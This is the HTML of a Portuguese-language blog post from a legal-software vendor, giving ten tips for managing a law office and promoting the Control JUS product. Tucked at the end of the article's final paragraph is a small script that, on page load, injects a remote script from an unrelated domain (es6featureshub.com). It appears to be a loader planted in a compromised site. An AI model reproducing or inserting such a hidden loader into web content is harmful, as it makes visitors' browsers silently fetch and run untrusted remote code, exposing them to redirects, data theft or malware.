	text-transform: initial !important;
	font-size: 10px !important;
	line-height: 13px !important;
	border-radius: 30px !important;
	padding: 5px 7px !important;
	font-weight: 400 !important;
}
	h2 {
		font-size: 25px !important;
		line-height: 30px !important;
		font-weight: bold !important;
	}

	h3 {
		font-size: 20px !important;
		line-height: 25px !important;
	}
}

@media (min-width: 1025px){
.blog .title-size-default, .archive .title-size-default {
    padding: 120px 0 !important;
}
}
.archive .page-title .container, .blog .page-title .container {
    visibility: hidden !important;
}
.archive .page-title, .blog .page-title {
    margin-top: -40px !important;
    margin-bottom: 5rem !important;
}
@media (min-width: 577px) and (max-width: 767px) {
	.min-footer a {
    text-align: initial;
    margin: 10px 1rem !important;
    width: 100%;
    flex-direction: column;
    display: flex;
    align-items: center;
}
}

@media (max-width: 576px) {
	.min-footer a {
    text-align: initial;
    margin: 10px 1rem !important;
    width: 100%;
    flex-direction: column;
    display: flex;
    align-items: center;
}
}

			</style>
			</head>

<body class="wp-singular post-template-default single single-post postid-1490 single-format-standard wp-theme-woodmart wrapper-custom  categories-accordion-on woodmart-ajax-shop-on wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-1629">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div class="wd-skip-links">
								<a href="#menu-menu-principal" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-default_header whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-hidden-desktop whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
	
<div class="wd-header-text reset-last-child whb-fg93bsusfd4d226akrd6"><div class="global-layer"><a href="https://www.linkedin.com/company/aviso-urgente-publica-es/" target="_blank" rel="noopener"><img class="pers1k size-icon" title="Linkedin" src="https://www.avisourgente.com.br/wp-content/uploads/2022/09/linkedin.svg" /></a>
<a href="https://www.youtube.com/user/canalavisourgente" target="_blank" rel="noopener"><img class="pers1k size-icon" title="Youtube" src="https://www.avisourgente.com.br/wp-content/uploads/icon-yotu.svg" /></a>
<a href="https://www.instagram.com/aviso.urgente/" target="_blank" rel="noopener"><img class="pers1k size-icon" title="Instagram" src="https://www.avisourgente.com.br/wp-content/uploads/2022/09/instagram.svg" /></a></div></div>
<div id="wd-6970ae66e1497" class="  whb-1w81lc6uyiwqqyh717vp wd-button-wrapper text-center"><a href="https://login.controljus.com.br/login" title="" class="btn btn-style-default btn-shape-rectangle btn-size-default BOTAO-MENU-2">Faça Login</a></div><div id="wd-6970ae66e14cb" class="  whb-1fwjwb51onvsgq2j0av3 wd-button-wrapper text-center"><a href="https://www.avisourgente.com.br/teste-gratis-control-jus/" title="" class="btn btn-style-default btn-shape-rectangle btn-size-default BOTAO-MENU-1">Teste Grátis</a></div></div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-250rtwdwz5p8e5b7tpw0">
	<a href="https://www.avisourgente.com.br/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://www.avisourgente.com.br/wp-content/uploads/2022/09/logo.svg" alt="Aviso Urgente" style="max-width: 180px;" loading="lazy" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-tiueim5f5uazw1f1dm8r" role="navigation" aria-label="Main navigation">
	<ul id="menu-menu-principal" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.avisourgente.com.br/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-397 item-level-0 menu-simple-dropdown wd-event-hover" ><a class="woodmart-nav-link"><span class="nav-link-text">Institucional</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65 item-level-1 wd-event-hover" ><a href="https://www.avisourgente.com.br/sobre-nos/" class="woodmart-nav-link">Sobre Nós</a></li>
	<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398 item-level-1 wd-event-hover" ><a href="https://www.avisourgente.com.br/trabalhe-conosco/" class="woodmart-nav-link">Trabalhe Conosco</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-399 item-level-0 menu-simple-dropdown wd-event-hover" ><a class="woodmart-nav-link"><span class="nav-link-text">Soluções</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400 item-level-1 wd-event-hover" ><a href="https://www.avisourgente.com.br/control-jus/" class="woodmart-nav-link">Control JUS</a></li>
	<li id="menu-item-1194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1194 item-level-1 wd-event-hover" ><a href="https://www.avisourgente.com.br/control-jus/#planos-cj" class="woodmart-nav-link">Planos Control JUS</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-401 item-level-0 menu-simple-dropdown wd-event-hover" ><a class="woodmart-nav-link"><span class="nav-link-text">Aprenda</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-402 item-level-1 wd-event-hover" ><a href="https://www.avisourgente.com.br/blog/" class="woodmart-nav-link">Blog</a></li>
	<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403 item-level-1 wd-event-hover" ><a href="https://www.avisourgente.com.br/materiais-ricos/" class="woodmart-nav-link">Materiais Ricos</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.avisourgente.com.br/contato/" class="woodmart-nav-link"><span class="nav-link-text">Contato</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<div id="wd-6970ae66e463f" class="  whb-lmas64ql8x4zcm30eekw wd-button-wrapper text-center"><a href="https://www.avisourgente.com.br/teste-gratis-control-jus/" title="" class="btn btn-style-default btn-shape-rectangle btn-size-default BOTAO-MENU-1">Teste Grátis</a></div><div id="wd-6970ae66e4674" class="  whb-13aml8t8ldq4o6e5tqn8 wd-button-wrapper text-center"><a href="https://login.controljus.com.br/login" title="" class="btn btn-style-default btn-shape-rectangle btn-size-default BOTAO-MENU-2">Faça Login</a></div>
<div class="wd-header-text reset-last-child whb-jb4ji9z6ne93iucrhf1u"><div class="global-layer"><a href="https://www.linkedin.com/company/aviso-urgente-publica-es/" target="_blank" rel="noopener"><img class="pers1k size-icon" title="Linkedin" src="https://www.avisourgente.com.br/wp-content/uploads/2022/09/linkedin.svg" /></a>
<a href="https://www.youtube.com/user/canalavisourgente" target="_blank" rel="noopener"><img class="pers1k size-icon" title="Youtube" src="https://www.avisourgente.com.br/wp-content/uploads/icon-yotu.svg" /></a>
<a href="https://www.instagram.com/aviso.urgente/" target="_blank" rel="noopener"><img class="pers1k size-icon" title="Instagram" src="https://www.avisourgente.com.br/wp-content/uploads/2022/09/instagram.svg" /></a></div></div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-g5z57bkgtznbk6v9pll5">
	<a href="https://www.avisourgente.com.br/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://www.avisourgente.com.br/wp-content/uploads/2022/09/logo.svg" alt="Aviso Urgente" style="max-width: 140px;" loading="lazy" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
						<div class="wd-page-title page-title  page-title-default title-size-default title-design-centered color-scheme-light title-blog" style="">
					<div class="wd-page-title-bg wd-fill">
											</div>
					<div class="container">
													<h3 class="entry-title title">Blog</h3>
						
						
													<nav class="wd-breadcrumbs"><a href="https://www.avisourgente.com.br/">Home</a><span class="wd-delimiter"></span><a href="https://www.avisourgente.com.br/category/empreendedorismo/">EMPREENDEDORISMO</a></nav>											</div>
				</div>
			
		<main id="main-content" class="wd-content-layout content-layout-wrapper container wd-sidebar-hidden-md-sm wd-sidebar-hidden-sm wd-builder-off" role="main">
				<div class="wd-content-area site-content">
				
			
<article id="post-1490" class="post-single-page post-1490 post type-post status-publish format-standard has-post-thumbnail hentry category-empreendedorismo category-gestao">
	<header class="wd-single-post-header">
									<div class="wd-post-cat wd-style-with-bg">
					<a href="https://www.avisourgente.com.br/category/empreendedorismo/" rel="category tag">EMPREENDEDORISMO</a>, <a href="https://www.avisourgente.com.br/category/gestao/" rel="category tag">GESTÃO</a>				</div>
			
							<h1 class="wd-entities-title wd-post-title title">10 coisas que você precisa saber para gerenciar um escritório de advocacia</h1>
			
											<div class="wd-post-meta">
					<div class="wd-post-author wd-meta-author">
											<span>Posted by</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/65ae6cd7959709d5b96d675a9e525f74d9b29f07984403895edacfec7ff67bdd?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/65ae6cd7959709d5b96d675a9e525f74d9b29f07984403895edacfec7ff67bdd?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo' height='22' width='22' decoding='async'/>		
					<a href="https://www.avisourgente.com.br/author/thayane/" class="author" rel="author">Thayane Santos</a>
									</div>

											<div class="wd-modified-date">
									<time class="updated" datetime="2025-09-12T22:07:09-03:00">
			12 de setembro de 2025		</time>
								</div>

						<div class="wd-post-date wd-style-default">
							<time class="published" datetime="2024-06-11T07:47:14-03:00">
								On 11 de junho de 2024							</time>
						</div>
					
										<div class="wd-post-reply wd-style-1">
						<a href="https://www.avisourgente.com.br/10-coisas-que-voce-precisa-saber-para-gerenciar-um-escritorio-de-advocacia/#respond"><span class="wd-replies-count">0</span></a>					</div>
									</div>
										<div class="wd-post-image">
									<img width="2048" height="1633" src="https://www.avisourgente.com.br/wp-content/uploads/10_coisas_que_voce_precisa_saber_para_gerenciar_um_escritorio_de_advocacia.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.avisourgente.com.br/wp-content/uploads/10_coisas_que_voce_precisa_saber_para_gerenciar_um_escritorio_de_advocacia.jpg 2048w, https://www.avisourgente.com.br/wp-content/uploads/10_coisas_que_voce_precisa_saber_para_gerenciar_um_escritorio_de_advocacia-300x239.jpg 300w, https://www.avisourgente.com.br/wp-content/uploads/10_coisas_que_voce_precisa_saber_para_gerenciar_um_escritorio_de_advocacia-1024x817.jpg 1024w, https://www.avisourgente.com.br/wp-content/uploads/10_coisas_que_voce_precisa_saber_para_gerenciar_um_escritorio_de_advocacia-768x612.jpg 768w, https://www.avisourgente.com.br/wp-content/uploads/10_coisas_que_voce_precisa_saber_para_gerenciar_um_escritorio_de_advocacia-1536x1225.jpg 1536w" sizes="(max-width: 2048px) 100vw, 2048px" />								</div>
			</header>

			<div class="wd-entry-content">
			<p>Independentemente do tamanho do seu escritório de advocacia, uma gestão eficiente é essencial para garantir que as rotinas do dia a dia sejam feitas sem contratempos e para otimizar o trabalho de todos os envolvidos.</p>
<p>Abordaremos hoje 10 aspectos fundamentais que todo gestor jurídico deve dominar para administrar o seu escritório de forma prática e eficaz. Continue lendo!</p>
<h2>1 &#8211; Tenha uma estratégia de marketing</h2>
<p>Embora seja proibida a propaganda específica para captação de clientes, isso não significa que você não pode desenvolver uma sólida estratégia de conteúdos e engajamento para atrair potenciais clientes para seu escritório.</p>
<p>Considere que todos os dias várias pessoas buscam soluções para diversas questões jurídicas em suas vidas. Quando você produz informações de qualidade e mantém uma boa presença on-line, as chances de seu serviço ser reconhecido por alguém aumentam consideravelmente.</p>
<p>A forma como você recebe o seu cliente no escritório também é crucial nesse tipo de estratégia, pois isso pode moldar a experiência que ele terá com a sua advocacia. Cumprir horários, oferecer um ambiente confortável e fornecer informações frequentes sobre o andamento dos processos já é um excelente começo.</p>
<p>Mesmo que o seu escritório seja pequeno, o uso de estratégias de marketing em sua rotina diária pode contribuir significativamente para a promoção da sua marca e para a prospecção de clientes de forma ética.</p>
<h2>2 &#8211; Escolha bem a sua equipe</h2>
<p>Uma empresa é composta por pessoas, e é essencial que essas pessoas estejam alinhadas com a visão e os valores que você espera para o ambiente de trabalho.</p>
<p>Preocupar-se com a cultura que você deseja implementar no seu escritório de advocacia é um dos passos mais importantes na gestão do seu negócio, pois são essas pessoas que irão representar a sua empresa ao atender clientes ou interagir com outros profissionais do direito.</p>
<p>Ao contratar ou selecionar membros para sua equipe, priorize aqueles que buscam a excelência em suas atividades e que compartilham dos mesmos valores e objetivos profissionais que permeiam a sua atuação.</p>
<p>Além disso, é fundamental avaliar as habilidades técnicas e interpessoais dos candidatos, bem como sua capacidade de trabalho em equipe e adaptação ao ambiente do escritório.</p>
<p>Considere também a diversidade de experiências e perspectivas, pois uma equipe heterogênea pode trazer insights valiosos e promover um ambiente mais criativo e inclusivo.</p>
<h2>3 &#8211; Trate o seu cliente como se ele fosse único</h2>
<p>Na era atual, priorizar as pessoas e suas necessidades é essencial, e isso se reflete nas estratégias de &#8220;customer centric&#8221;, termo que coloca o cliente no centro de todo o processo dentro da sua empresa.</p>
<p>Oferecer um atendimento de excelência eleva a percepção de valor do serviço prestado pelo seu escritório de advocacia, o que, a longo prazo, pode contribuir significativamente para a captação de novos clientes. Clientes satisfeitos tendem a estar mais inclinados a recomendar seus serviços a outras pessoas, ampliando assim a base de clientes do seu negócio.</p>
<p>Chamar o cliente pelo nome, proporcionar um ambiente confortável e demonstrar preocupação genuína com as necessidades dele, sem qualquer forma de julgamento, são práticas fundamentais para essa estratégia. Além disso, é importante personalizar o atendimento de acordo com as particularidades de cada cliente, demonstrando interesse genuíno em compreender suas preocupações e objetivos.</p>
<p>A inclusão desses e outros elementos essenciais na gestão do seu escritório de advocacia não apenas mantém a excelência no atendimento, mas também impulsiona os resultados das suas estratégias de marketing. Considerar feedbacks dos clientes e buscar constantemente melhorias no atendimento, são medidas adicionais que podem fortalecer ainda mais o relacionamento com o cliente e a reputação do seu escritório no mercado.</p>
<h2>4 &#8211; Utilize um software jurídico para auxiliar na gestão</h2>
<p>Escritórios de advocacia que adotam um software jurídico para auxiliar em suas operações diárias estão à frente daqueles que não o fazem.</p>
<p>Ao investir em uma ferramenta desse tipo, você pode automatizar diversas tarefas rotineiras e ter, em um único lugar, a capacidade de gerenciar seus compromissos profissionais e pessoais, realizar o controle financeiro da sua estrutura e o acompanhamento do recebimento de honorários, além de monitorar o andamento dos processos sob sua responsabilidade ou de seus colaboradores.</p>
<p>Com todas essas funcionalidades e muitas outras, você ganha tempo e pode direcionar sua atenção para outras áreas do seu escritório, investir em uma vida mais equilibrada, ampliar seus conhecimentos ou implementar estratégias que impulsionem o crescimento da sua operação.</p>
<p>O <a href="https://www.avisourgente.com.br/control-jus/" target="_blank" rel="noopener">Control JUS</a> te ajuda nesse sentido, sendo uma plataforma completa e de alta performance, que foi desenvolvida para auxiliar na gestão do seu escritório de advocacia. Com módulos específicos voltados para as necessidades dos advogados modernos, ele oferece uma solução abrangente para aprimorar a eficiência e a produtividade da sua prática jurídica. Além disso, a integração com outras ferramentas e serviços pode potencializar ainda mais os benefícios oferecidos pelo software, garantindo uma gestão ainda mais eficaz e assertiva para o seu negócio.</p>
<h2>5 &#8211; Padronize e organize as atividades e documentos</h2>
<p>À medida que seu escritório de advocacia cresce, gerenciar tudo de forma manual pode se tornar um obstáculo para a eficiência na execução dos serviços.</p>
<p>Imagine não saber onde estão os documentos de um cliente ou não ter uma organização clara das etapas pelas quais ele deve passar durante o curso de um processo. Isso não só prejudicaria a experiência do cliente, mas também poderia afetar os prazos do escritório na elaboração de peças ou na apresentação de recursos.</p>
<p>Nesse sentido, contar com um software jurídico como o <a href="https://www.avisourgente.com.br/control-jus/" target="_blank" rel="noopener">Control JUS</a> é fundamental para a gestão eficaz desses documentos e para a organização do seu escritório de advocacia. Com a capacidade de vincular cada item a um cliente e processo específico, essas ferramentas facilitam significativamente o seu trabalho.</p>
<p>Além da gestão documental, esse tipo de ferramenta oferece recursos adicionais, como a definição de fluxos de trabalho padronizados, que ajudam a garantir a consistência e a qualidade das atividades realizadas no escritório. A padronização de processos não apenas melhora a eficiência operacional, mas também contribui para a manutenção de altos padrões de atendimento ao cliente e para o cumprimento dos prazos legais.</p>
<p>Investir em soluções tecnológicas para a organização e padronização das atividades e documentos do seu escritório não apenas otimiza o seu tempo, mas também aumenta a qualidade dos serviços prestados e fortalece a reputação do seu escritório no mercado jurídico.</p>
<h2>6 &#8211; Escolha um espaço físico adequado para o seu trabalho</h2>
<p>Com a diversidade de formatos de trabalho no mundo atual, ter um escritório físico deixou de ser uma necessidade absoluta para muitos tipos de negócios, e na advocacia não é diferente.</p>
<p>No entanto, isso não significa que, ao receber seu cliente pessoalmente ou realizar uma reunião virtual, você deva estar em qualquer ambiente desorganizado.</p>
<p>Escritórios compartilhados no formato de coworking podem ser uma solução para aqueles que não desejam ou não podem ter um espaço de trabalho em casa, ou para aqueles que desejam economizar no aluguel de um espaço exclusivo. Esses locais frequentemente oferecem salas de reuniões privativas que podem ser utilizadas para atendimentos presenciais aos seus clientes ou para reuniões com outros colaboradores do seu escritório de advocacia.</p>
<p>Gerenciar seu negócio também envolve o controle das expectativas ao alugar um espaço de trabalho. Portanto, é importante lembrar-se de que é melhor começar com um espaço mais modesto, que caiba dentro do orçamento da sua operação, do que alugar algo grande e dispendioso que acarrete em gastos desnecessários.</p>
<p>Além disso, ao escolher um espaço de trabalho, leve em consideração a localização e a acessibilidade para você e seus clientes, a infraestrutura oferecida pelo espaço compartilhado, como internet de alta velocidade e áreas comuns para networking, e a flexibilidade do contrato de locação. Avaliar esses aspectos garantirá que você escolha um ambiente que contribua para a eficiência e o profissionalismo da sua advocacia.</p>
<h2>7 &#8211; Cuide das finanças do seu escritório</h2>
<p>Especialistas em finanças são enfáticos ao afirmar que as contas da empresa devem ser separadas das contas pessoais, e isso não é diferente quando se trata de gerenciar um escritório de advocacia.</p>
<p>É essencial contar com a ajuda de um profissional da área de contabilidade ou administração para compreender as obrigações financeiras do seu escritório. Além disso, é recomendável que o gestor adquira conhecimentos sobre controle de caixa e registro de contas para realizar a gestão diária dessas obrigações, pois é por meio desse controle que o seu negócio se manterá operacional.</p>
<p>Além de registrar as receitas e despesas, é importante criar um planejamento financeiro sólido que inclua o controle de custos, previsão de receitas, análise de rentabilidade e definição de metas financeiras de curto e longo prazo. Isso ajudará a garantir a saúde financeira do seu escritório e a tomar decisões mais embasadas em relação aos investimentos e gastos.</p>
<p>Outro aspecto crucial é manter-se atualizado sobre as obrigações fiscais e tributárias que incidem sobre a atividade advocatícia, a fim de evitar problemas com órgãos reguladores e garantir a conformidade legal do seu escritório.</p>
<p>Investir na capacitação e na implementação de boas práticas de gestão financeira é fundamental para o sucesso a longo prazo do seu escritório de advocacia. Ao dedicar-se à implementação de um gerenciamento eficaz, você estará estabelecendo os alicerces necessários para impulsionar o crescimento e garantir a sustentabilidade do seu negócio no mercado.</p>
<h2>8 &#8211; Controle de Qualidade</h2>
<p>Manter uma gestão eficaz em um escritório de advocacia pode impulsionar o destaque do seu negócio, tornando-o reconhecido no mercado e uma referência na área em que atua.</p>
<p>Nesse contexto, estabelecer um controle de qualidade sobre os serviços prestados por você e seus colaboradores é fundamental. Isso facilita a manutenção de um padrão elevado no que é oferecido, garantindo que todos estejam alinhados com a mesma visão e qualidade de serviço.</p>
<p>Existem diversas ações que podem ser adotadas nos serviços oferecidos, tais como:</p>
<ul>
<li>Oferecer feedbacks constantes aos colaboradores para promover o aprimoramento contínuo;</li>
<li>Definir objetivos e metas claras e realistas para orientar o trabalho da equipe;</li>
<li>Atuar de forma estratégica, buscando sempre soluções inovadoras e eficientes para os desafios do escritório;</li>
<li>Compartilhar o conhecimento adquirido com outras pessoas, promovendo um ambiente de aprendizado e crescimento mútuo.</li>
</ul>
<p>Ao controlar esses e outros aspectos do gerenciamento do seu escritório de advocacia, é possível destacar-se ainda mais no mercado e garantir o sucesso contínuo da sua operação. Investir na qualidade dos serviços prestados não apenas fortalece a reputação do seu escritório, mas também contribui para a satisfação dos clientes e a fidelização da clientela.</p>
<h2>9 &#8211; Crie estratégias, mas reserve tempo para implementá-las</h2>
<p>Pensar em estratégias para impulsionar o crescimento do seu escritório de advocacia é crucial, porém, dedicar-se exclusivamente ao desenvolvimento delas sem efetivamente aplicá-las pode ser prejudicial.</p>
<p>Ao gerenciar o seu negócio, lembre-se de que a modernização dos serviços por meio da tecnologia, incluindo o uso de um software jurídico, pode ser extremamente benéfica. Essas ferramentas podem tornar o seu dia a dia mais produtivo, oferecendo a oportunidade de prestar serviços de forma mais estratégica e com maior qualidade.</p>
<p>Além disso, ao criar e implementar estratégias para o seu escritório, é importante considerar diversos aspectos, tais como:</p>
<ul>
<li>Identificação clara dos objetivos: Defina metas específicas e mensuráveis que deseja alcançar com suas estratégias. Isso ajudará a orientar seus esforços e avaliar o progresso ao longo do tempo;</li>
<li>Análise do mercado: Esteja atento às tendências do mercado jurídico, bem como ao comportamento e às necessidades dos clientes. Isso permitirá que você ajuste suas estratégias de acordo com as demandas do seu público-alvo;</li>
<li>Alocação de recursos: Avalie cuidadosamente os recursos disponíveis, como tempo, dinheiro e pessoal, e distribua-os de forma eficiente para implementar suas estratégias de maneira eficaz;</li>
<li>Monitoramento e adaptação: Acompanhe regularmente o desempenho das suas estratégias e esteja preparado para fazer ajustes conforme necessário. A flexibilidade é essencial para garantir que suas estratégias permaneçam relevantes e eficazes ao longo do tempo.</li>
</ul>
<p>Ao combinar o planejamento estratégico com a implementação eficaz e o uso inteligente da tecnologia, você estará posicionando seu escritório de advocacia para alcançar o sucesso a longo prazo no mercado.</p>
<h2>10 &#8211; Esteja atento ao seu comportamento</h2>
<p>Gerenciar um escritório de advocacia envolve não apenas a implementação de processos eficientes, mas também o cultivo de comportamentos saudáveis e voltados para o crescimento pessoal e profissional.</p>
<p>Investir em seu próprio desenvolvimento contínuo é fundamental. Isso inclui frequentar cursos, manter-se atualizado por meio de notícias e artigos relevantes, estabelecer conexões com outros profissionais da área e buscar modelos de aprendizado que se adaptem ao seu estilo de vida. Observar o comportamento das pessoas e estudar as trajetórias daqueles que alcançaram sucesso na área podem oferecer insights valiosos sobre as melhores práticas e estratégias.</p>
<p>Além disso, seu comportamento desempenha um papel crucial no atendimento, satisfação e na experiência geral do cliente com o seu escritório. Portanto, não subestime a importância de princípios básicos, como a cordialidade, a empatia e a comunicação eficaz.</p>
<p>Além de fortalecer relacionamentos com clientes e colegas de trabalho, cultivar um comportamento profissional e ético também contribui para a reputação do seu escritório e para a construção de uma marca sólida no mercado jurídico. Ao manter-se atento ao seu comportamento e buscar constantemente maneiras de melhorá-lo, você estará posicionando seu escritório para o sucesso a longo prazo.</p>
<p>Gostou do conteúdo e quer transformar a gestão do seu escritório de advocacia?</p>
<p>O <a href="https://www.avisourgente.com.br/control-jus/" target="_blank" rel="noopener">Control JUS</a> é a solução ideal para você! Nosso software jurídico oferece uma ampla gama de recursos projetados para simplificar e otimizar o gerenciamento do seu escritório. Desde a organização de documentos até o acompanhamento de processos, nosso sistema permite que você faça tudo isso com muito mais facilidade.</p>
<p>Não perca tempo! <a href="https://api.whatsapp.com/send?phone=5562993861619&amp;text=Ol%C3%A1!%20Gostaria%20de%20falar%20com%20um%20consultor%20e%20conhecer%20mais%20sobre%20o%20Control%20JUS!" target="_blank" rel="noopener">Clique aqui para conversar com um de nossos consultores</a> e descubra como podemos ajudar a transformar a maneira como você administra o seu escritório. Além disso, <a href="https://www.avisourgente.com.br/teste-gratis-control-jus/" target="_blank" rel="noopener">aproveite nosso teste grátis de 7 dias</a> e experimente todas as funcionalidades que oferecemos. Estamos ansiosos para ajudá-lo a alcançar o seu sucesso!<script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>

					</div>
	
</article>




			
				<div class="wd-single-footer">
																			<div
						class=" wd-social-icons  wd-style-colored wd-size-default social-share wd-shape-circle">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.avisourgente.com.br/10-coisas-que-voce-precisa-saber-para-gerenciar-um-escritorio-de-advocacia/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://www.avisourgente.com.br/10-coisas-que-voce-precisa-saber-para-gerenciar-um-escritorio-de-advocacia/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.avisourgente.com.br/10-coisas-que-voce-precisa-saber-para-gerenciar-um-escritorio-de-advocacia/&media=https://www.avisourgente.com.br/wp-content/uploads/10_coisas_que_voce_precisa_saber_para_gerenciar_um_escritorio_de_advocacia.jpg&description=10+coisas+que+voc%C3%AA+precisa+saber+para+gerenciar+um+escrit%C3%B3rio+de+advocacia" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.avisourgente.com.br/10-coisas-que-voce-precisa-saber-para-gerenciar-um-escritorio-de-advocacia/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.avisourgente.com.br/10-coisas-que-voce-precisa-saber-para-gerenciar-um-escritorio-de-advocacia/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

											</div>

						
					<div class="wd-page-nav wd-design-1">
									<div class="wd-page-nav-btn prev-btn">
													<a href="https://www.avisourgente.com.br/marketing-juridico-veja-dicas-para-levar-mais-clientes-para-o-seu-escritorio-de-advocacia/">
								<div class="wd-label">Newer</div>
								<span class="wd-entities-title">Marketing jurídico: veja dicas para levar mais clientes para o seu escritório de advocacia</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>

																							<a href="https://www.avisourgente.com.br/blog/" class="back-to-archive wd-tooltip">Back to list</a>
					
					<div class="wd-page-nav-btn next-btn">
													<a href="https://www.avisourgente.com.br/5-dicas-para-otimizar-a-rotina-de-um-advogado/">
								<span class="wd-label">Older</span>
								<span class="wd-entities-title">5 dicas para otimizar a rotina de um advogado</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>
			</div>
		
			
			
<div id="comments" class="comments-area">
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/10-coisas-que-voce-precisa-saber-para-gerenciar-um-escritorio-de-advocacia/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://www.avisourgente.com.br/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> <span class="required-field-message">Campos obrigatórios são marcados com <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
